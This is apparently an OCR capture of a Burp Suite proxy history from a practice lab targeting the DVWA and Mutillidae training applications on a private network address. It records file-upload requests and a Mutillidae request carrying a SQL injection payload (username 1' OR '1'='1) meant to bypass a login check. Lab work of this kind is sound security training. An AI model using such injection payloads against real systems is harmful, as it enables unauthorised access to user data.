 xtensions Discover
ntercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS and image content; hiding specific extensions Pro vers
Host Method URL Params Edited Status code Leng
http://192.168.56.101 GET /dvwa/vulnerabilities/upload/ 200 4864
http://192.168.56.101 POST /dvwa/vulnerabilities/upload/ ✓ 200 4941
http://192.168.56.101 POST /dvwa/vulnerabilities/upload/ ✓ 200 4941
http://192.168.56.101 GET /dvwa/hackable/uploads/icdfa-upl... 200 323
http://192.168.56.101 GET /dvwa/ 200 4845
http://192.168.56.101 GET /dvwa/ 200 4845
http://192.168.56.101 GET /dvwa/ 200 4845
http://192.168.56.101 GET /mutillidae/index.php?page=user-i... ✓ 200 2348
http://192.168.56.101 GET /mutillidae/index.php?page=user-i... ✓ 200 2362
https://www.google.com GET /search?q=%5Bhttp%3A%2F%2F... ✓
1 http://192.168.56.101 GET /mutillidae/index.php?page=user-i... ✓ 200 2348
2 http://192.168.56.101 GET /mutillidae/index.php?page=user-i... ✓ 200 2362
Request Response
retty Raw Hex \n
GET /mutillidae/index.php?page=user-info.php&username=1%27+OR+%271%27%3D%271&
password=&user-info-php-submit-button=View+Account+Details HTTP/1.1
Host: 192.168.56.101
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.56.101/mutillidae/index.php?page=user-info.php
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=
If-Modified-Since: Thu, 03 Sep 2026 07:28:50 GMT
Connection: keep-alive